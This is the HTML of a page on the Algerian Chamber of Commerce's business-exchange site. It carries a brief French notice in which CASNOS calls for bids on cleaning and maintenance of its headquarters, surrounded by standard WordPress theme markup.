				<a class="vw-instant-search__button" href="https://bourse.caci.dz/?s="><i class="vw-icon icon-entypo-search"></i></a>
			</div>
					</div>

		</div>
	</div>

</div>
<!-- End Top Bar -->
				<!-- Site Header : Left Aligned Logo -->
<header class="vw-header vw-header--left"  itemscope itemtype="https://schema.org/WPHeader" >
	
		<div class="vw-header__inner">

			<div class="vw-header__main-container vw-bar container">

				<div class="vw-header__logo vw-bar__placeholder vw-bar__placeholder--left">
					
					
<!-- Logo -->
<div class="vw-logo"  itemscope itemtype="https://schema.org/Organization" >
	
	<a class="vw-logo__link" href="https://bourse.caci.dz/"  itemprop="url" >

					
			<img class="vw-logo__image" src="https://bourse.caci.dz/wp-content/uploads/2023/12/LOGO-CACI-20244-PNG.png" srcset="https://bourse.caci.dz/wp-content/uploads/2023/12/LOGO-CACI-20244-PNG.png 2x" width="192" height="192" alt="La bourse des affaires"  itemprop="logo" >

		
					<p class="vw-logo__tagline"  itemprop="description" >La bourse des affaires de la Chambre Algérienne de Commerce et d&#039;Industrie</p>
		
	</a>

</div>
<!-- End Logo -->
					<div class="vw-mobile-nav-button">
	<button class="hamburger hamburger--spin" type="button">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>					
				</div>


								<div class="vw-header__ads vw-bar__placeholder vw-bar__placeholder--right"><table width="806" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC">
  <tr>
    <td width="802"><a href="" target="_blank"><img src="https://bourse.caci.dz/wp-content/uploads/2024/06/21.png" width="800" height="130" border="1" /></a></td>
  </tr>
</table></div>
				
			</div>

			<div class="vw-header__main-menu vw-sticky-menu">
				<!-- Main Menu -->
<nav class="vw-menu-main"  itemscope itemtype="https://schema.org/SiteNavigationElement" >

	<ul id="menu-menu1" class="vw-menu vw-menu-type-mega"><li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=340" class=" menu-link main-menu-link"><span>Offres commerciales</span></a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=341" class=" menu-link main-menu-link"><span>Offres de partenariat</span></a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4086 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=337" class=" menu-link main-menu-link"><span>Actualités</span></a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4087 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=339" class=" menu-link main-menu-link"><span>Appels d&rsquo;offres</span></a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4088 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=349" class=" menu-link main-menu-link"><span>Offres de représentation</span></a></li>
 </ul>			
</nav>
<!-- End Main Menu -->			</div>

		</div>

</header>
<!-- End Site Header -->			</div>
			
			

<div class="vw-content-area clearfix vw-content-area--right-sidebar">
	<div class="container">
		<div class="row">

			<main class="vw-content-main" role="main"  itemprop="mainContentOfPage" >

				
					
					
						<article class="vw-main-post post-4098 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-appels-doffres tag-casnos">
						
							<header class="vw-post-header">

								<div class="vw-categories"><a class=" vw-cat-id-337" href="https://bourse.caci.dz/?cat=337" title="View all posts in Actualités" rel="category">Actualités</a><a class=" vw-cat-id-337 vw-cat-id-339" href="https://bourse.caci.dz/?cat=339" title="View all posts in Appels d&#039;offres" rel="category">Appels d'offres</a></div>								
								<h1 class="vw-post-title"  itemprop="headline" >Caisse nationale de sécurité sociale des non-salariés- CNAS</h1>
								
								
								<hr>

								<div class="vw-post-meta vw-bar vw-bar--sm">
									<div class="vw-bar__placeholder vw-bar__placeholder--left">
												<span class="vw-post-author"  itemprop="author" >

			<i class="vw-icon icon-entypo-user"></i>
			<a class="vw-post-author__name" href="https://bourse.caci.dz/?author=7" title="Posts by Rosa Berranem" rel="author"  itemprop="name" >Rosa Berranem</a>

		</span>
												<a href="https://bourse.caci.dz/?p=4098" class="vw-post-date updated" title="Permalink to Caisse nationale de sécurité sociale des non-salariés- CNAS" rel="bookmark"><time  itemprop="datePublished"  datetime="2023-01-16T09:43:52+00:00">3 années ago</time></a>										<span class="vw-post-views">53 Views</span>									</div>

									<div class="vw-bar__placeholder vw-bar__placeholder--right">
												<div class="vw-post-share">
			<a class="vw-post-share__link vw-post-share__link--facebook" href="https://www.facebook.com/sharer.php?u=https://bourse.caci.dz/?p=4098"><i class="vw-icon icon-social-facebook"></i></a>
			<a class="vw-post-share__link vw-post-share__link--twitter" href="https://twitter.com/intent/tweet?text=Caisse%20nationale%20de%20sécurité%20sociale%20des%20non-salariés-%20CNAS%20-%20https://bourse.caci.dz/?p=4098"><i class="vw-icon icon-social-twitter"></i></a>
			<a class="vw-post-share__link vw-post-share__link--pinterest" href="https://pinterest.com/pin/create/button/?url=https://bourse.caci.dz/?p=4098&#038;media=https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg&#038;description=Caisse%20nationale%20de%20sécurité%20sociale%20des%20non-salariés-%20CNAS"><i class="vw-icon icon-social-pinterest"></i></a>
			<a class="vw-post-share__link vw-post-share__link--gplus" href="https://plus.google.com/share?url=https://bourse.caci.dz/?p=4098"><i class="vw-icon icon-social-gplus"></i></a>
			<a class="vw-post-share__link vw-post-share__link--linkedin" href="https://www.linkedin.com/cws/share?url=https://bourse.caci.dz/?p=4098"><i class="vw-icon icon-social-linkedin"></i></a>
			<a class="vw-post-share__link vw-post-share__link--email" href="mailto:?subject=Caisse nationale de sécurité sociale des non-salariés- CNAS&amp;body=Checkout+this+url+https%3A%2F%2Fbourse.caci.dz%2F%3Fp%3D4098"><i class="vw-icon icon-social-email"></i></a>
		</div>
											</div>
								</div>

							</header>
							
										<figure class="vw-post-media vw-post-media--featured "  itemprop="image"  itemscope itemtype="https://schema.org/ImageObject" >

				<a class="" href="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg" title="Caisse nationale de sécurité sociale des non-salariés- CNAS" rel="bookmark"  itemprop="image" >
					<img width="1000" height="1000" src="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg" class="attachment-presso_thumbnail_full_width wp-post-image" alt="" itemprop="image" srcset="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg 1000w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-150x150.jpg 150w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-300x300.jpg 300w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-768x768.jpg 768w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-610x610.jpg 610w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-70x70.jpg 70w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-335x335.jpg 335w, https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier-360x360.jpg 360w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>

				
			</figure>
			
							<div class="vw-post-content clearfix"  itemprop="articleBody" ><aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-buttons"><a  class="mashicon-facebook mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbourse.caci.dz%2F%3Fp%3D4098" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a  class="mashicon-twitter mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Caisse%20nationale%20de%20s%C3%A9curit%C3%A9%20sociale%20des%20non-salari%C3%A9s-%20CNAS&url=https://bourse.caci.dz/?p=4098" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none;"></div></div>
            </div>
                <div style="clear:both;"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.4.5--><p>La Direction Générale de la CASNOS lance une consultation ouverte pour la sélection d&rsquo;un prestataire pour l&rsquo;entretien et le nettoyage des locaux de la Direction Générale, les soumissionnaires intéressés par la présente consultation peuvent retirés les cahiers des charges auprès du bureau d&rsquo;ordre -CASNOS- DIRECTION GENERALE, 05 PASSAGE BOUBKEUR SEGHOR ( EX DAGUERRE) , contre le paiement de deux milles dinars ( 2.000,00 DA ) non remboursable.</p>
<p><span id="more-4098"></span></p>
<p>&nbsp;</p>
<p><a href="https://bourse.caci.dz/wp-content/uploads/2023/01/rosa2.jpg">annonce CASNOS</a></p>
<p>&nbsp;</p>
<div class="saboxplugin-wrap"><div class="saboxplugin-gravatar"></div><div class="saboxplugin-authorname"><a href="https://bourse.caci.dz/?author=7">Rosa Berranem</a></div><div class="saboxplugin-desc"><div class="vcard author"><span class="fn"></span></div></div><div class="clearfix"></div><div class="saboxplugin-socials "></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Publications similaires :</h3><ol>
<li><a href="https://bourse.caci.dz/?p=4353" rel="bookmark" title="الديوان الوطني للامتحانات و المسابقات يعلن عن فتح استمارة">الديوان الوطني للامتحانات و المسابقات يعلن عن فتح استمارة</a></li>
<li><a href="https://bourse.caci.dz/?p=4440" rel="bookmark" title="L&rsquo;etablisement Public De Santé de Proximité de Baraki : Avis de consultation N° 21/2023">L&rsquo;etablisement Public De Santé de Proximité de Baraki : Avis de consultation N° 21/2023</a></li>
<li><a href="https://bourse.caci.dz/?p=4529" rel="bookmark" title="وزارة التضامن الوطني و الاسرة و قضايا المرأة">وزارة التضامن الوطني و الاسرة و قضايا المرأة</a></li>
<li><a href="https://bourse.caci.dz/?p=4566" rel="bookmark" title="الديوان الوطني للامتحانات و المسابقات">الديوان الوطني للامتحانات و المسابقات</a></li>
</ol>
</div>
</div>

							<footer class="vw-post-footer clearfix"><div class="vw-tags"><span class="vw-tags__title vw-header-font"><i class="vw-icon icon-entypo-tag"></i></span> <a href="https://bourse.caci.dz/?tag=casnos" rel="tag">CASNOS</a></div></footer>

							<meta itemprop="datePublished" content="2023-01-16T09:43:52+00:00"/><meta itemprop="dateModified" content="2023-01-16T11:27:40+00:00"/><meta itemprop="author" content="Rosa Berranem"/><meta itemprop="interactionCount" content="UserComments:0"/>		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
									<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://bourse.caci.dz/wp-content/uploads/2023/12/LOGO-CACI-20244-PNG.png">
				<meta itemprop="width" content="192">
				<meta itemprop="height" content="192">
			</div>
						<meta itemprop="name" content="La bourse des affaires">
		</div>
					<meta content="" itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bourse.caci.dz/?p=4098"/>
						<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg'/>
				<meta itemprop='width' content='1000'/>
				<meta itemprop='height' content='1000'/>
			</div>
			
						</article><!-- #post-## -->

					
					
					<div class="vw-post-navigation clearfix">
				<a class="vw-post-navigation__previous clearfix" href="https://bourse.caci.dz/?p=2130">
			<span class="vw-post-navigation__icon"><i class="vw-icon icon-entypo-left-open-big"></i></span>
			<h5 class="vw-post-navigation__title">
				<span class="vw-post-navigation__label">Previous</span>
				IRLI BUILDING - Algérie			</h5>
		</a>
	
	
				<a class="vw-post-navigation__next clearfix" href="https://bourse.caci.dz/?p=4105">
			<span class="vw-post-navigation__icon"><i class="vw-icon icon-entypo-left-open-big"></i></span>
			<h5 class="vw-post-navigation__title">
				<span class="vw-post-navigation__label">Next</span>
				الديوان الوطني للامتحانات و المسابقات : الاعلان عن فتح إستمارة			</h5>
		</a>
	
</div><div class="vw-about-author clearfix"  itemprop="author"  itemscope itemtype="https://schema.org/Person" >

	<div class="vw-about-author__inner clearfix">
		<i class="vw-icon icon-entypo-user"></i>		
		<div class="vw-about-author__info">
			<div class="vw-about-author__tagline">About the author</div>

			<h4 class="vw-about-author__name"  itemprop="name" >Rosa Berranem</h4>

			
					</div>
	</div>
</div>
<div class="vw-related-posts">

	<h3 class="vw-related-posts__title"><span>Related Posts</span></h3>

	
<div class="vw-loop vw-loop--block-e vw-loop--block-e-2">

	<div class="vw-flex-grid vw-flex-grid--sm-2 vw-flex-grid--small-gap">

		
			<div class="vw-flex-grid__item" data-slugs="appels-doffres">
				<div class="vw-post-box vw-post-box--full vw-post-box--full-2 post-4751 post type-post status-publish format-standard has-post-thumbnail hentry category-appels-doffres tag-appel-doffres tag-casnos"  itemscope itemtype="https://schema.org/Article" >

	<div class="vw-post-box__background" style="background-image: url( https://bourse.caci.dz/wp-content/uploads/2025/08/CASNOS_logo-700x394.png );"></div>

	<div class="vw-post-box__inner">
		<div class="vw-post-box__content">

			<div class="vw-categories"><a class=" vw-cat-id-339" href="https://bourse.caci.dz/?cat=339" title="View all posts in Appels d&#039;offres" rel="category">Appels d'offres</a></div>			
			<h3 class="vw-post-box__title"  itemprop="headline" >
				الصندوق الوطني لغير الأجراء يعلن عن استشارة متعلقة باختيار محافظ حسابات للسنوات2025، 2026 ، 2027			</h3>

			<div class="vw-post-box__meta">
				<span class="vw-post-date updated"><time  itemprop="datePublished"  datetime="2025-08-24T16:03:10+00:00">5 mois ago</time></span>			</div>

			<a class="vw-post-box__link" href="https://bourse.caci.dz/?p=4751"></a>

		</div>
	</div>

	<a class="vw-post-box__link" href="https://bourse.caci.dz/?p=4751"  itemprop="url" ></a>

	<meta itemprop="datePublished" content="2025-08-24T16:03:10+00:00"/><meta itemprop="dateModified" content="2025-08-24T16:03:10+00:00"/><meta itemprop="author" content="Rosa Berranem"/><meta itemprop="interactionCount" content="UserComments:0"/>		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
									<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://bourse.caci.dz/wp-content/uploads/2023/12/LOGO-CACI-20244-PNG.png">
				<meta itemprop="width" content="192">
				<meta itemprop="height" content="192">
			</div>
						<meta itemprop="name" content="La bourse des affaires">
		</div>
					<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://bourse.caci.dz/wp-content/uploads/2025/08/CASNOS_logo.png'/>
				<meta itemprop='width' content='1200'/>
				<meta itemprop='height' content='995'/>
			</div>
				
</div>			</div>
			
		
	</div>
	
</div>
</div>



				
			</main>

			
	<aside class="vw-content-sidebar"  itemscope itemtype="https://schema.org/WPSideBar" >
		
		<meta itemprop="name" content="Sidebar"/>
		<div class="vw-sticky-sidebar theiaStickySidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bourse.caci.dz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Articles récents</span></h3>		<ul>
					<li>
				<a href="https://bourse.caci.dz/?p=5040">مركز تنمية الطاقات المتجددة يعلن عن استشارة خاصة باقتناء تذاكر السفر</a>
						</li>
					<li>
				<a href="https://bourse.caci.dz/?p=5037">الديوان الوطني للأشغال التربوية و التمهين يعلن عن استشارة خاصة باقتناء مختلف أنواع الزجاج</a>
						</li>
					<li>
				<a href="https://bourse.caci.dz/?p=5034">الصندوق الوطني للتقاعد يعلن عن استشارة خاصة بصيانة المركبات</a>
						</li>
					<li>
				<a href="https://bourse.caci.dz/?p=5026">L&rsquo;établissement publique  de santé de proximité de Baraki lance un avis de consultation concernant les travaux de réhabilitation</a>
						</li>
					<li>
				<a href="https://bourse.caci.dz/?p=5029">Le ministère de la culture et des arts lance un avis de consultation concernant une prestation d&rsquo;hebergement</a>
						</li>
				</ul>
		</div>		<div id="vw_widget_categories-1" class="widget widget_vw_widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="vw-category-list">				<li class="vw-category-list__item  vw-category-list__item--show-count clearfix">
										<div class="vw-category-list__count">01</div>
					
					<h3 class="vw-category-list__title">
						<a href="https://bourse.caci.dz/?cat=27" title="Permalink to " rel="bookmark">
							Manifestations économiques						</a>
					</h3>

									</li>
			</ul></div><div id="media_image-3" class="widget widget_media_image"><img width="250" height="250" src="https://bourse.caci.dz/wp-content/uploads/2017/10/pub300.jpg" class="image wp-image-2688  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://bourse.caci.dz/wp-content/uploads/2017/10/pub300.jpg 250w, https://bourse.caci.dz/wp-content/uploads/2017/10/pub300-150x150.jpg 150w, https://bourse.caci.dz/wp-content/uploads/2017/10/pub300-180x180.jpg 180w, https://bourse.caci.dz/wp-content/uploads/2017/10/pub300-70x70.jpg 70w" sizes="(max-width: 250px) 100vw, 250px" itemprop="image" /></div></div>
	</aside>


		</div>
	</div>
</div>


			<footer class="vw-footer"  itemscope itemtype="https://schema.org/WPFooter" >

	
	<!-- Site Footer Sidebar -->
<div class="vw-footer-sidebars vw-site-footer-sidebar--layout-5">
	<div class="container">
		<div class="row">
			<aside class="vw-footer-sidebar vw-footer-sidebar-1 col-md-4"><div class="vw-sticky-sidebar theiaStickySidebar"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Nos sites</span></h3><div class="menu-nos-sites-container"><ul id="menu-nos-sites" class="menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2876 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://www.caci.dz" class=" menu-link main-menu-link">Portail CACI</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://elmouchir.caci.dz" class=" menu-link main-menu-link">Annuaire El Mouchir</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://revade.dz" class=" menu-link main-menu-link">Salon REVADE</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://www.bourse.caci.dz" class=" menu-link main-menu-link">Lettre LICCAL</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2880 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://www.logistical.dz" class=" menu-link main-menu-link">Salon LOGISTICAL</a></li>
<li id="menu-item-2881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2881 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://www.sidab.caci.dz" class=" menu-link main-menu-link">Salon SIDABTECH</a></li>
<li id="menu-item-2882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2882 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://www.manifinter.caci.dz" class=" menu-link main-menu-link">Agenda des maniféstations</a></li>
<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a target="_blank" href="http://sanist.dz" class=" menu-link main-menu-link">Salon SANIST</a></li>
</ul></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-2 col-md-4"><div class="vw-sticky-sidebar theiaStickySidebar"><div id="vw_widget_posts-3" class="widget widget_vw_widget_posts"><span class="vw-super-title">Nouvelles Lettres</span><h3 class="widget-title"><span>Lettres</span></h3></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-3 col-md-4"><div class="vw-sticky-sidebar theiaStickySidebar"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title"><span>Catégories</span></h3><div class="menu-menu1-container"><ul id="menu-menu1-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=340" class=" menu-link main-menu-link">Offres commerciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=341" class=" menu-link main-menu-link">Offres de partenariat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4086 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=337" class=" menu-link main-menu-link">Actualités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4087 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=339" class=" menu-link main-menu-link">Appels d&rsquo;offres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4088 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=349" class=" menu-link main-menu-link">Offres de représentation</a></li>
</ul></div></div></div></aside>		</div>
	</div>
</div>
<!-- End Site Footer Sidebar -->

	<!-- Bottom Bar: Default -->
<div class="vw-bottom-bar vw-bottom-bar--default vw-bar">

	<div class="container">
		<div class="vw-bar">

			<div class="vw-bar__placeholder vw-bar__placeholder--left">
				<div class="vw-copyright">Copyright &copy;, All Rights Reserved. Made with ♥ in Amsterdam.</div>			</div>
			
			<div class="vw-bar__placeholder vw-bar__placeholder--right">
				<!-- Bottom Menu -->
<nav class="vw-menu-bottom">
<ul id="menu-menu1-2" class="vw-menu vw-menu-type-text clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=340" class=" menu-link main-menu-link"><span>Offres commerciales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=341" class=" menu-link main-menu-link"><span>Offres de partenariat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4086 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=337" class=" menu-link main-menu-link"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4087 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=339" class=" menu-link main-menu-link"><span>Appels d&rsquo;offres</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4088 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=349" class=" menu-link main-menu-link"><span>Offres de représentation</span></a></li>
</ul></nav>
<!-- End Bottom Menu -->			</div>

		</div>
	</div>

</div>
<!-- End bottom Bar -->
</footer>

			
		</div>
		
		<div class="vw-side-panel__backdrop">
	<div class="vw-side-panel_close"><i class="vw-icon icon-entypo-cancel"></i></div>
</div>

<div class="vw-side-panel vw-disable-inview">
	<div class="vw-side-panel__socials vw-icon-solid">
		<span class="vw-site-social-links vw-social-icons">		<a class="vw-social-icon vw-icon-social-facebook vw-social-icon--medium" rel="author" href="https://facebook.com" title="Facebook" target="_blank">
			<i class="vw-icon icon-social-facebook"></i>
			<span class="vw-social-icon__label">Facebook</span>
		</a>
				<a class="vw-social-icon vw-icon-social-gplus vw-social-icon--medium" rel="author" href="https://plus.google.com" title="Google+" target="_blank">
			<i class="vw-icon icon-social-gplus"></i>
			<span class="vw-social-icon__label">Google+</span>
		</a>
				<a class="vw-social-icon vw-icon-social-twitter vw-social-icon--medium" rel="author" href="https://twitter.com" title="Twitter" target="_blank">
			<i class="vw-icon icon-social-twitter"></i>
			<span class="vw-social-icon__label">Twitter</span>
		</a>
		</span>	</div>

	<div class="vw-side-panel__menu">
		<h3 class="vw-side-panel__menu-title">MENU</h3>

		<div class="vw-side-panel__main-menu">
			<!-- Mobile Menu -->
<nav class="vw-menu-mobile">

	<ul id="menu-menu1-3" class="vw-menu vw-menu-type-text clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=340" class=" menu-link main-menu-link"><span>Offres commerciales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=341" class=" menu-link main-menu-link"><span>Offres de partenariat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4086 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=337" class=" menu-link main-menu-link"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4087 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=339" class=" menu-link main-menu-link"><span>Appels d&rsquo;offres</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4088 menu-item-depth-0 main-menu-item vw-mega-item vw-mega-item--default"><a href="https://bourse.caci.dz/?cat=349" class=" menu-link main-menu-link"><span>Offres de représentation</span></a></li>
</ul>
</nav>
<!-- End Mobile Menu -->		</div>

		<div class="vw-side-panel__sub-menu">
			<div class="vw-side-panel__close-sub-menu"><span><i class="vw-icon icon-entypo-left-open"></i> Back</span></div>
			<div class="vw-menu-mobile"></div>
		</div>
	</div>

		<div class="vw-side-panel__sidebar">
		<div class="vw-sticky-sidebar theiaStickySidebar"><div id="vw_widget_posts-2" class="widget widget_vw_widget_posts"><span class="vw-super-title">Widgets on side panel</span><h3 class="widget-title"><span>Don&rsquo;t miss</span></h3></div></div>	</div>
	</div>
		<div class="vw-more-articles vw-disable-inview">
	
	<h4 class="vw-more-articles__title">More Stories</h4>
	
	<span class="vw-more-articles__close-button"><i class="vw-icon icon-entypo-cancel"></i></span>

	
<div class="vw-loop vw-loop--block-h vw-loop--block-h-1 vw-loop--border-bottom">

	<div class="vw-flex-grid vw-flex-grid--sm-1 vw-flex-grid--large-gap">

		
			<div class="vw-flex-grid__item" data-slugs="actualites offre-de-partenariats offres-de-representation">
				<div class="vw-post-box vw-post-box--block-h vw-inview post-2130 post type-post status-publish format-chat has-post-thumbnail hentry category-actualites category-offre-de-partenariats category-offres-de-representation post_format-post-format-chat"  itemscope itemtype="https://schema.org/Article" >

	<div class="vw-post-box__inner">

		
		<div class="vw-post-box__thumbnail-wrapper">

			<div class="vw-post-box__thumbnail" >
				<img width="300" height="168" src="https://bourse.caci.dz/wp-content/uploads/2017/10/images-1.jpg" class="attachment-presso_thumbnail_medium size-presso_thumbnail_medium wp-post-image" alt="" srcset="https://bourse.caci.dz/wp-content/uploads/2017/10/images-1.jpg 300w, https://bourse.caci.dz/wp-content/uploads/2017/10/images-1-150x83.jpg 150w, https://bourse.caci.dz/wp-content/uploads/2017/10/images-1-225x125.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />			</div>
			
			<div class="vw-post-box__overlay vw-post-box__overlay--icons">
	<div class="vw-post-box__overlay-icons">
				<a class="vw-post-box__zoom" href="https://bourse.caci.dz/wp-content/uploads/2017/10/images-1.jpg" title="IRLI BUILDING &#8211; Algérie"><i class="vw-icon icon-entypo-search"></i></a>
		<a class="vw-post-box__view" href="https://bourse.caci.dz/?p=2130"><i class="vw-icon icon-entypo-link"></i></a>
	</div>
</div>
		</div>
		
		
		<div class="vw-post-box__content">

			<h5 class="vw-post-box__title"  itemprop="headline" >
				<a class="vw-post-box__link" href="https://bourse.caci.dz/?p=2130"  itemprop="url"  rel="bookmark">
					IRLI BUILDING &#8211; Algérie				</a>
			</h5>

			<div class="vw-post-box__meta">
						<span class="vw-post-author"  itemprop="author" >

			<i class="vw-icon icon-entypo-user"></i>
			<a class="vw-post-author__name" href="https://bourse.caci.dz/?author=8" title="Posts by DJEDI BEN ABDA Amina" rel="author"  itemprop="name" >DJEDI BEN ABDA Amina</a>

		</span>
						<a href="https://bourse.caci.dz/?p=2130" class="vw-post-date updated" title="Permalink to IRLI BUILDING &#8211; Algérie" rel="bookmark"><time  itemprop="datePublished"  datetime="2017-10-30T14:20:07+00:00">8 années ago</time></a>			</div>
		</div>
	</div>

